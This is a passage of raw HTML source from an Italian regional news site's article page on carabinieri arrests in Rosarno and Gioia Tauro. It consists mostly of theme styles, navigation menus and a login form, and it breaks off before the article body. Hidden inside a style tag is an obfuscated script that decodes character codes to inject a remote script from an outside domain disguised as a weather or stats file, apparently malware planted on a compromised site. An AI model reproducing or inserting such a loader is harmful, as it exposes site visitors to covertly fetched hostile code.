.td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/",
                    "name": "Cronaca"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/calabria-cronaca/",
                    "name": "Calabria cronaca"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/",
                    "name": "Controlli carabinieri &#8211; arresti a Rosarno e Gioia Tauro"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-71159 single-format-standard wp-theme-Newspaper td-standard-pack controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2 global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">7.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                mercoledì, 21 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22515";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5629";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/maltempo-in-provincia-di-cosenza-raffiche-di-vento-e-allagamenti-vigili-del-fuoco-in-prima-linea\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/38405cbe-7117-4295-b06a-fbf21bc6cd59-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/maltempo-in-provincia-di-cosenza-raffiche-di-vento-e-allagamenti-vigili-del-fuoco-in-prima-linea\/\"  rel=\"bookmark\" title=\"Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea\">Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\" ><img class=\"entry-thumb\" 